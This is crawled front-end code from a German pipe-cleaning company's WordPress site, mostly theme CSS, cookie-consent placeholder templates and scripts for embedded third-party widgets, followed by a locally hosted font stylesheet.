.et_pb_portfolio_item{max-height:196px}.et_pb_fullwidth_portfolio.et_pb_fullwidth_portfolio_0 .et_pb_portfolio_image .et_overlay{background-color:rgba(0,91,246,0.6);border-color:rgba(0,91,246,0.6)}.et_pb_fullwidth_portfolio.et_pb_fullwidth_portfolio_10000 .et_pb_portfolio_image .et_overlay{background-color:rgba(0,91,246,0.6);border-color:rgba(0,91,246,0.6)}.et_pb_fullwidth_portfolio.et_pb_fullwidth_portfolio_1 .et_pb_portfolio_image .et_overlay{background-color:rgba(0,91,246,0.6);border-color:rgba(0,91,246,0.6)}.et_pb_testimonial_0.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_testimonial_1.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_testimonial_2.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_testimonial_3.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_testimonial_10000.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_testimonial_10001.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_testimonial_10002.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_testimonial_10003.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_testimonial_4.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_testimonial_5.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_testimonial_6.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_testimonial_7.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_section_5.et_pb_section{padding-top:0px;padding-left:0px}.et_pb_section_20.et_pb_section{padding-top:0px;padding-left:0px}.et_pb_section_6.et_pb_section{padding-top:0px;padding-left:0px;background-color:#ffffff!important}.et_pb_section_21.et_pb_section{padding-top:0px;padding-left:0px;background-color:#ffffff!important}.et_pb_section_7.et_pb_section{padding-top:10px;padding-bottom:10px}.et_pb_section_22.et_pb_section{padding-top:10px;padding-bottom:10px}.et_pb_section_8.et_pb_section{padding-top:10px;padding-bottom:10px;background-color:#1f1f1f!important}.et_pb_section_23.et_pb_section{padding-top:10px;padding-bottom:10px;background-color:#1f1f1f!important}.et_pb_row_4.et_pb_row{padding-top:0px!important}.et_pb_row_11.et_pb_row{padding-top:0px!important}.et_pb_section_10008.et_pb_section{padding-top:31px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-weight:700!important;font-size:42px!important;color:#ffffff!important}.et_pb_slider .et_pb_slide_10002.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-weight:700!important;font-size:42px!important;color:#ffffff!important}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-weight:700!important;font-size:42px!important;color:#ffffff!important}.et_pb_slider.et_pb_module .et_pb_slide_10000.et_pb_slide .et_pb_slide_description .et_pb_slide_content{color:#ffffff!important}.et_pb_slider.et_pb_module .et_pb_slide_10002.et_pb_slide .et_pb_slide_description .et_pb_slide_content{color:#ffffff!important}.et_pb_slider.et_pb_module .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_content{color:#ffffff!important}.et_pb_slider .et_pb_slide_10000{background-image:url(https://koegler-rohrreinigung.de//wp-content/uploads/2016/06/bg2.jpg);background-color:#116ebf}.et_pb_slider .et_pb_slide_10002{background-image:url(https://koegler-rohrreinigung.de//wp-content/uploads/2016/06/bg2.jpg);background-color:#116ebf}.et_pb_slider .et_pb_slide_0{background-image:url(https://koegler-rohrreinigung.de//wp-content/uploads/2016/06/bg2.jpg);background-color:#116ebf}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_more_button.et_pb_button{border-color:#ffffff;background-color:rgba(0,0,0,0.3)}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10002.et_pb_slide .et_pb_more_button.et_pb_button{border-color:#ffffff;background-color:rgba(0,0,0,0.3)}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button{border-color:#ffffff;background-color:rgba(0,0,0,0.3)}.et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:46px!important;color:#ffffff!important}.et_pb_slider .et_pb_slide_10003.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:46px!important;color:#ffffff!important}.et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:46px!important;color:#ffffff!important}.et_pb_slider.et_pb_module .et_pb_slide_10001.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif!important;color:#ffffff!important}.et_pb_slider.et_pb_module .et_pb_slide_10003.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif!important;color:#ffffff!important}.et_pb_slider.et_pb_module .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif!important;color:#ffffff!important}.et_pb_slider .et_pb_slide_10001{background-color:#1e73be}.et_pb_slider .et_pb_slide_10003{background-color:#1e73be}.et_pb_slider .et_pb_slide_1{background-color:#1e73be}.et_pb_slides .et_pb_slide_10001.et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_slides .et_pb_slide_10003.et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_slides .et_pb_slide_1.et_pb_slide .et_pb_slide_description{text-align:left}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button{background-color:rgba(0,0,0,0.3)}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10003.et_pb_slide .et_pb_more_button.et_pb_button{background-color:rgba(0,0,0,0.3)}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button{background-color:rgba(0,0,0,0.3)}.et_pb_column_0{padding-bottom:0px}.et_pb_column_10013{padding-bottom:0px}.et_pb_column_14{padding-bottom:0px}@media only screen and (min-width:981px){.et_pb_row_10000.et_pb_row{padding-top:0px;padding-bottom:0px}.et_pb_row_10002.et_pb_row{padding-top:0px;padding-bottom:0px}.et_pb_row_5.et_pb_row{padding-top:0px;padding-bottom:0px}.et_pb_post_slider_10000{display:none!important}.et_pb_post_slider_0{display:none!important}.et_pb_row_4.et_pb_row{padding-top:0px}.et_pb_row_11.et_pb_row{padding-top:0px}}@media only screen and (max-width:980px){.et_pb_section_10000.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10001.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10002.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10003.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10004.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10005.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_0.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_1.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_2.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_3.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_4.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_5.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_6.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_7.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_8.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10006.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10007.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10008.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10009.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10010.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10011.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10012.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10013.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_9.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_11.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_12.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_13.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_14.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_15.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_16.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_17.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_18.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_19.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_20.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_21.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_22.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_23.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10003.et_pb_slide .et_pb_more_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10003.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}.et_pb_fullwidth_slider_10000.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-size:24px!important}.et_pb_fullwidth_slider_10001.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-size:24px!important}.et_pb_fullwidth_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-size:24px!important}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_10000{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_1{text-align:center;margin-left:auto;margin-right:auto}.et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:30px!important}.et_pb_slider .et_pb_slide_10002.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:30px!important}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:30px!important}.et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:27px!important}.et_pb_slider .et_pb_slide_10003.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:27px!important}.et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:27px!important}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10003.et_pb_slide .et_pb_more_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10003.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}.et_pb_image_0{margin-left:auto;margin-right:auto}.et_pb_image_10000{margin-left:auto;margin-right:auto}.et_pb_image_1{margin-left:auto;margin-right:auto}.et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:30px!important}.et_pb_slider .et_pb_slide_10002.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:30px!important}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:30px!important}.et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:27px!important}.et_pb_slider .et_pb_slide_10003.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:27px!important}.et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:27px!important}}</style><template id="brlbs-cmpnt-cb-template-contact-form-seven-recaptcha">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="contact-form-seven-recaptcha" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-cf7-recaptcha"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://koegler-rohrreinigung.de/wp-content/uploads/borlabs-cookie/1/bct-google-recaptcha-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie müssen den Inhalt von <strong>reCAPTCHA</strong> laden, um das Formular abzuschicken. Bitte beachten Sie, dass dabei Daten mit Drittanbietern ausgetauscht werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    if (!document.querySelector('script[data-borlabs-cookie-script-blocker-id="contact-form-seven-recaptcha"]')) {
        return;
    }

    const template = document.querySelector("#brlbs-cmpnt-cb-template-contact-form-seven-recaptcha");
    const formsToInsertBlocker = document.querySelectorAll('form.wpcf7-form');

    for (const form of formsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        form.after(blocked);

        const btn = form.querySelector('.wpcf7-submit')
        if (btn) {
            btn.disabled = true
        }
    }
})();
</script><template id="brlbs-cmpnt-cb-template-contact-form-seven-turnstile">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="contact-form-seven-turnstile" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://koegler-rohrreinigung.de/wp-content/uploads/borlabs-cookie/1/bct-cloudflare-turnstile-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Turnstile</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-contact-form-seven-turnstile");
    const divsToInsertBlocker = document.querySelectorAll('body:has(script[data-borlabs-cookie-script-blocker-id="contact-form-seven-turnstile"]) .wpcf7-turnstile');
    for (const div of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        div.after(cb);

        const form = div.closest('.wpcf7-form');
        const btn = form?.querySelector('.wpcf7-submit');
        if (btn) {
            btn.disabled = true
        }
    }
})()
</script><template id="brlbs-cmpnt-cb-template-facebook-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="facebook-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-facebook"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://koegler-rohrreinigung.de/wp-content/uploads/borlabs-cookie/1/cb-facebook-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Facebook</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-facebook-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('div.fb-video[data-href*="//www.facebook.com/"], div.fb-post[data-href*="//www.facebook.com/"]');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><template id="brlbs-cmpnt-cb-template-instagram">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="instagram" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-instagram"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://koegler-rohrreinigung.de/wp-content/uploads/borlabs-cookie/1/cb-instagram-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Instagram</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-instagram");
    const divsToInsertBlocker = document.querySelectorAll('blockquote.instagram-media[data-instgrm-permalink*="instagram.com/"],blockquote.instagram-media[data-instgrm-version]');
    for (const div of divsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
        div.replaceWith(blocked);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="x-alias-twitter-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-x"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://koegler-rohrreinigung.de/wp-content/uploads/borlabs-cookie/1/cb-twitter-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>X</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('blockquote.twitter-tweet,blockquote.twitter-video');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><template id="brlbs-cmpnt-cb-template-divi-contact-form-recaptcha">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="divi-contact-form-recaptcha" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-divi-recaptcha"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://koegler-rohrreinigung.de/wp-content/uploads/borlabs-cookie/1/bct-google-recaptcha-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie müssen den Inhalt von <strong>reCAPTCHA</strong> laden, um das Formular abzuschicken. Bitte beachten Sie, dass dabei Daten mit Drittanbietern ausgetauscht werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-divi-contact-form-recaptcha");

        const formsToInsertBlocker = document.querySelectorAll('div.et_pb_recaptcha_enabled form.et_pb_contact_form');
        for (const form of formsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            form.after(blocked);
			const submitBtn = form.querySelector('.et_pb_recaptcha_enabled .et_pb_contact_submit');
			if (submitBtn) {
				submitBtn.disabled = true;
			}
        }

        const formsNewsletterToInsertBlocker = document.querySelectorAll('body:has([data-borlabs-cookie-script-blocker-id="divi-recaptcha"]) .et_pb_module.et_pb_recaptcha_enabled .et_pb_newsletter_form:not(.et_pb_login_form) form');
        for (const form of formsNewsletterToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            form.after(blocked);
        }
})()
</script><script>
(function() {
    document.querySelectorAll('.et_pb_video:has(.et_pb_video_box .brlbs-cmpnt-content-blocker):has(.et_pb_video_overlay)').forEach(pbVideo => {
        const bgImage = pbVideo.querySelector('.et_pb_video_overlay')?.style.backgroundImage;
        const cbThumbnail = pbVideo.querySelector('.brlbs-cmpnt-content-blocker .brlbs-cmpnt-cb-thumbnail')
        if (bgImage && cbThumbnail) {
            cbThumbnail.style.backgroundImage = bgImage;
        }
    })
})();
</script><!-- Child theme custom CSS created by Divi Children - http://divi4u.com/divi-children-plugin/ -->
<style type="text/css" media="screen">
 #footer-widgets {padding-top:80px;}
 .footer-widget {margin-bottom:50px!important;}
 #main-footer { background-color:#2e2e2e!important;}
 .footer-widget .title {font-size:18px;}
 #footer-bottom { background-color:#1f1f1f;}
 #footer-bottom {padding:15px 0 5px;}
 #footer-info, #footer-info a {color:#666666;}
 #footer-info, #footer-info a {font-size:14px;}
 #footer-bottom ul.et-social-icons li a {font-size:24px;}
 #footer-bottom ul.et-social-icons li {margin-left:18px;}
 #sidebar h4.widgettitle {font-size:18px;}
 #sidebar li, #sidebar li a {font-size:14px;}
 .custom_fullwidth_header_1 {padding: 50px 0 50px 0;}
 #custom_sidebar_module_1 h4.widgettitle {font-size:18px;}
 #custom_sidebar_module_1 li, #custom_sidebar_module_1 li a {font-size:14px;}
 .custom_cta_1 {padding:40px 60px !important;}
 .custom_cta_1 h2, .custom_cta_1 h1 {color:#999999!important; font-size:26px;}
</style>
<!-- End Child theme custom CSS -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/divi-fonts.css?ver=1655811579
body_size: 274
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffw.press
 */

@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-300.eot');
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-300.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-300.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-300.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-400.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-400.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-400.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-600.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-600.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-600.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-700.woff2') format('woff2'),
